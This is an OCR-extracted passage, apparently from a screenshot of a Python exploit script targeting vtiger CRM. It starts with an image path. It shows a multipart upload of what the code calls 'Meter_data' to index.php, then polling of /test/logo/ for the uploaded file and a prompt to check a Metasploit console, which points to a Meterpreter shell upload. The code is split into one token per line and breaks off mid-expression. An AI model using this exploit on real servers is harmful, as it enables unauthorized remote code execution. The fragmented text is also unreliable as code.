
"
+
boundary
+
"\r\nContent-Disposition: 
form-data; 
name=\"website\"\r\n\r\nwww.vtiger.com\r\n-
----------------------------
"
+
boundary
+
"\r\nContent-Disposition: 
form-data; name=\"vatid\"\r\n\r\n\r\n--
---------------------------
"
+
boundary
+
"--\r\n"
    Basic 
=
requests
.
post
(
"http://"
+
rhost
+
"/index.php"
,
headers
=
post_headers
,
cookies
=
post_cookie
,
 data
=
Meter_data
)
while
True
:
          payload 
=
requests
.
get
(
"http://"
+
rhost
+
"/test/logo/"
+
f
print
(
"+ [*] Check your 
Metasploit Framework console"
)
if
 payload
.
status_code 
==
200
: